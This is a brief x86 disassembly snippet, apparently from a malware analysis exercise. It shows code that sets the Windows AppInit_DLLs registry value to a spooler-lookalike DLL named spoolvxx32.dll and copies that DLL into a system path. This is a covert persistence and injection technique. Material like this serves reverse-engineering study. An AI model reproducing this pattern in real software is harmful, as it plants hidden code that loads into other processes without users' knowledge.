 lea eax, [ebp+phkResult]
push eax ; phkResult
push 6 ; samDesired
push 0 ; ulOptions
push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
test eax, eax
jnz short loc_100015DD
push offset aSpoolvxx32Dll ; "spoolvxx32.dll"
call strlen
add esp, 4
push eax ; cbData
push offset Data ; "spoolvxx32.dll"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "AppInit_DLLs"
mov ecx, [ebp+phkResult]
push ecx ; hKey
call ds:RegSetValueExA
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegCloseKey
loc_100015DD:
call sub_1000105B
mov [ebp+Dest], eax
push 104h ; Count
push offset aSpoolvxx32Dll_1 ; "\\spoolvxx32.dll"
mov eax, [ebp+Dest]
push eax ; Dest
call strncat
add esp, 0Ch
push 0 ; bFailIfExists
mov ecx, [ebp+Dest]
push ecx ; lpNewFileName
push offset ExistingFileName ; lpExistingFileName
call ds:CopyFileA
mov esp, ebp
pop ebp